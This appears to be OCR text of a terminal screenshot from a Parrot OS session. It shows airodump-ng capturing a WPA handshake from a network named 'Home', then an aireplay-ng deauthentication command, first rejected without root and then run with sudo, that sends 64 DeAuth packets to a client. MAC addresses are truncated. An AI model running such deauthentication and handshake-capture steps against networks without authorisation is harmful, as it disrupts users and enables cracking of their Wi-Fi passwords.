 File Edit View Search Terminal Help
CH 4 ][ Elapsed: 1 min ][ 2022-10-01 21:47 ][ WPA handshake: 74:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
74: -14 0 903 1804
Home
BSSID STATION PWR
74: 02: -20
README.license
wifis
Parrot Terminal
File Edit View Search Terminal Help
┌─[khraoverflow@mars]─[~]
└──╼ $aireplay-ng -0 1 -a 74: -c 02:
socket(PF_PACKET) failed: Operation not permitted
This program requires root privileges.
┌─[✗]─[khraoverflow@mars]─[~]
└──╼ $sudo aireplay-ng -0 1 -a 74: -c 02: wlan
[sudo] password for khraoverflow:
21:47:11 Waiting for beacon frame (BSSID: 74: on channel 4
21:47:11 Sending 64 directed DeAuth (code 7). STMAC: [02: ] [21|64 ACKs]
┌─[khraoverflow@mars]─[~]